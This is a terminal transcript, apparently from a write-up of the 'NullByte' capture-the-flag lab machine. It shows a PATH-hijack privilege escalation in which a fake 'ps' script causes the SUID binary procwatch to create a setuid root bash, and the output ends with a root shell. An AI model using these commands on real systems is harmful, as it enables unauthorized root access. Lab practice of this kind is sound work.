 ramses@NullByte:~$ export PATH=/tmp:$PATH
ramses@NullByte:~$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
ramses@NullByte:~$ echo "cp /bin/bash /tmp/rootbash && chmod u+s /tmp/rootbash" > /tmp/ps; chmod 4777 /tmp/ps;
ramses@NullByte:~$ ls -l /tmp
total 8
-rwsrwxrwx 1 ramses ramses   54 Feb  4 05:49 ps
drwx------ 3 root   root   4096 Feb  4 02:11 systemd-private-dc0b6a1de996417bb76e2cd0ae273e30-cups.service-2HAlbf
ramses@NullByte:~$ which ps
/tmp/ps
ramses@NullByte:~$ /var/www/backup/procwatch
ramses@NullByte:~$ ls -l /tmp
total 1088
-rwsrwxrwx 1 ramses ramses      54 Feb  4 05:49 ps
-rwsr-xr-x 1 root   ramses 1105840 Feb  4 05:50 rootbash
drwx------ 3 root   root      4096 Feb  4 02:11 systemd-private-dc0b6a1de996417bb76e2cd0ae273e30-cups.service-2HAlbf
ramses@NullByte:~$ /tmp/rootbash -p
rootbash-4.3# id;whoami
uid=1002(ramses) gid=1002(ramses) euid=0(root) groups=1002(ramses)
root
rootbash-4.3#